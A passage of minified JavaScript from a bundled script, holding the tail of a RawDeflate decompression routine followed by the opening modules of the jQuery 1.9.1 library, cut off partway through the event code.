-1}aD=A.root;aK=A.m;for(b=0;b<e;b++){v[b]=v[b+o]}aG=aI;A=new aE(v,e,0,af,ap,aG);aB=A.root;aG=A.m;if(aG==0&&o>257){return -1}if(A.status==1){}if(A.status!=0){return -1}return aJ(u,l,q)};var aa=function(){var b;if(am==null){am=new Array(2*aC)}aF=0;ay=0;az=0;U=-1;ab=false;V=aq=0;aD=null};var ai=function(h,b,c){var l,e;l=0;while(l<c){if(ab&&U==-1){return l}if(V>0){if(U!=au){while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[b+l++]=am[aF++]=am[aq++]}}else{while(V>0&&l<c){V--;aF&=aC-1;X(8);h[b+l++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}}if(l==c){return l}}if(U==-1){if(ab){break}X(1);if(aw(1)!=0){ab=true}aM(1);X(2);U=aw(2);aM(2);aD=null;V=0}switch(U){case 0:e=av(h,b+l,c-l);break;case 1:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ae(h,b+l,c-l)}break;case 2:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ao(h,b+l,c-l)}break;default:e=-1;break}if(e==-1){if(ab){return 0}return -1}l+=e}return l};var ak=function(l){var b,c;aa();an=l;aj=0;var h=new Array(1024);var m=[];while((b=ai(h,0,h.length))>0){var e=new Array(b);for(c=0;c<b;c++){e[c]=String.fromCharCode(h[c])}m[m.length]=e.join("")}an=null;return m.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.inflate=ak})();
/* jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license

*/
(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e){return this}if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n){return !n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n)){for(i in n){b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2]){return r.find(e)}this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++){if(null!=(o=arguments[u])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r))}}}return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body){return setTimeout(b.ready)}b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e)){return !1}try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(n){return !1}var r;for(r in e){}return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g){return g.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t[n]===e){return n}}}return -1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push(e[o])}return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r){b.access(e,n,u,r[u],!0,a,s)}}else{if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n)){for(;l>u;u++){n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)))}}}return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n){if(n=b.Deferred(),"complete"===o.readyState){setTimeout(b.ready)}else{if(o.addEventListener){o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1)}else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}}}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++){if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1){u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return !u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return !l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1){for(s=Array(r),u=Array(r),l=Array(r);r>t;t++){n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i}}return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length){return{}}s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t){return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++){delete o[t[r]]}if(!(n?$:b.isEmptyObject)(o)){return}}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++){i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]))}b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else{r=t}}return r}function $(e){var t;for(t in e){if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--){r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u))}return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).addClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=b.trim(r)}}}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?b.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++]){u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}}else{(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set(this,o,"value")!==t||(this.value=o))})}if(o){return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return !t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++){if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o){return t}a.push(t)}}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u){return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get" in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set" in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType){while(n=o[i++]){r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)}}},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set" in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return !0}function ot(){return !1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof 